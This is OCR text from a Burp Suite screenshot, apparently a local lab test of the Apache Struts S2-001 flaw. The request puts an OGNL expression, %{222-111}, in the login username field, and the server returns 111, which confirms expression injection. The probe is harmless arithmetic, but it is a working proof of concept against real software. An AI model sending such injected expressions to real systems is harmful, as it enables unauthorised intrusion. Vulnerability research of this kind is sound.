 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8080 ?
Request
Raw Params Headers Hex
POST /login.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:64.0) Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer:
http://localhost:8080/login.action;jsessionid=45BB85FABC0
2503FDEA3179BF58BF615
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Connection: close
Upgrade-Insecure-Requests: 1
username=%25%7B222-111%7D&password=123213
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: 111
password: 123213
Submit
Done
1,290 bytes | 260 millis